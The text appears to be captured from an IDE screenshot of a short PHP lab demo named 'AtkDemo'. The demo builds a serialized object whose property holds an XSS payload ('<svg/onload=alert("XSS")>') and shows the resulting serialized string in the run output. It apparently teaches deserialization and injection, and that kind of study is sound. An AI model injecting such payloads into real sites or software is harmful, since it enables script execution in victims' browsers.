 2020.08.26.01.EasyDemo.php × 2020.08.26.02.AtkDemo.php ×
1: 项目
1 <?php
2 class A {
3 public $target = "<svg/onload=alert(\"XSS\")>";
4 }
5
6 $a = serialize(new A);
7 echo $a;
8
Run: 2020.08.26.02.AtkDemo.php ×
E:\Work\07_PHPstudy\Extensions\php\php5.6.9nts\php.exe E:\Work\01_
O:1:"A":1:{s:6:"target";s:25:"<svg/onload=alert("XSS")>";}
Process finished with exit code 0